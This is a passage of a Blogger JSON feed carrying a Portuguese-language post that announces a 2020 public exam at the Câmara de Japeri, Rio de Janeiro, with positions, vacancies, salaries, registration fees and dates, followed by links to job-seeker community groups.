RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8752421317204473852"},"published":{"$t":"2020-06-30T19:48:00.001-03:00"},"updated":{"$t":"2020-06-30T19:48:19.183-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E Câmara de Japeri, \u003C\/span\u003E\u003C\/b\u003Eno Rio de Janeiro, abriu o edital n° 001\/2020 de \u003Cu\u003Econcurso público\u003C\/u\u003E destinado à contratação e formação de cadastro de reserva em cargos de \u003Cu\u003Eníveis fundamental e médio\u003C\/u\u003E. O Concurso Câmara de Japeri está sendo executado pela empresa \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/organizadoras\/consulpam.html\"\u003EConsulpam Consultoria\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECargos no Concurso Câmara de Japeri\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs oportunidades ofertadas no Concurso Câmara de Japeri são para os cargos descritos abaixo:\u003Cdiv\u003E\n\u003Cbr \/\u003E\u0026nbsp; \u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECargo - escolaridade\u0026nbsp;\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EVagas\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECadastro de reserva\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EServente de Limpeza - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECopeiro - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/recepcionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ERecepcionista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/telefonista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETelefonista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EAlmoxarife - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGuarda Legislativo - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs candidatos aprovados e convocados atuarão em regime de trabalho de 30 a 40 horas semanais, com \u003Cu\u003Evencimentos que variam entre R$ 1.363,68 a R$ 2.142,91\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv id=\"leitura-inread-4\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições no Concurso Câmara de Japeri\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E ficam abertas entre \u003Cu\u003E1° de julho a 02 de agosto\u003C\/u\u003E de 2020. E os interessados podem efetuá-las via internet, pelo \u003Ca href=\"https:\/\/consulpam.com.br\/index.php?menu=concursos\u0026amp;acao=ver\u0026amp;id=248\"\u003Esite da organizadora\u003C\/a\u003E. O valor cobrado como taxa de inscrição para nível fundamental é de R$ 14,35, já para nível médio é de R$ 16,15.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EProvas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003EConcurso Câmara de Japeri consistirá de provas objetivas, de caráter eliminatório e classificatório, com duração de três horas\u003C\/u\u003E, com exceção para os candidatos com deficiência que houverem solicitado tempo adicional. A previsão é de que as \u003Cu\u003Eprovas sejam aplicadas no dia 27 de setembro de 2020\u003C\/u\u003E, em locais informados posteriormente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EValidade e Edital\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Evalidade no Concurso Câmara de Japeri será de dois anos\u003C\/u\u003E, contados da data da homologação do resultado final e podendo ser prorrogado uma única vez por igual período.\u0026nbsp;Quanto ao edital completo do concurso, pode ser conferido no da organizadora.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-japeri-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 